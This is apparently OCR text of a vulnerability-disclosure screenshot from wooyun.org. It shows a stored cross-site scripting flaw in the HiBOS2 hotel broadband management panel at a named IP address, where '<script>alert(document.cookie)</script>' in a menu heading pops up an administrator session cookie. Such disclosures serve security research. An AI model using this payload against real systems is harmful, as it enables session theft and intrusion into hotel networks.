 https://124.93.194.34/manager/index.php
证书错误
大连城堡豪华精选酒店 - 酒...
HiBOS2 酒店宽带运营系统
Hotel Internet Billing & Operation Support System
欢迎您, administrator
[退出]
前台管理
来自网页的消息
PHPSESSID=i7tv5tml8qp1a7d5g
确定
index.php - F12 开发人员工具
F12 DOM 资源管理器 控制台 调试程序 网络 UI 响应 探查器 内存 仿真
<html>
<head>…</head>
<frameset rows="62,*" border="0" frameborder="no" framespacing="0">
<frame name="topFrame" src="top.php?" noresize="" scrolling="no">…</frame>
<frameset name="frame-body" id="frame-body" cols="178,*" border="0" frameborder="no"
framespacing="0">
<frame name="leftFrame" id="leftFrame" src="left.php?id=0&modpwd="
frameborder="0" marginwidth="0" marginheight="0" noresize="" scrolling="auto">
<html>
<head>…</head>
<body>
<div id="container">
<div class="menu">
<h1 class="l1">
前台管理
<script>alert(document.cookie)</script>
</h1>
</div>
</div>
</body>
</html>
</frame>
<frame name="mainFrame" src="welcome.php?" frameborder="0" marginwidth="0"
marginheight="0" scrolling="auto">…</frame>
</frameset>
</frameset>
<noframes>
<body>
对不起，你的浏览器不支持框架结构，将无法浏览页面!</body>
</noframes>
</html>
www.wooyun.org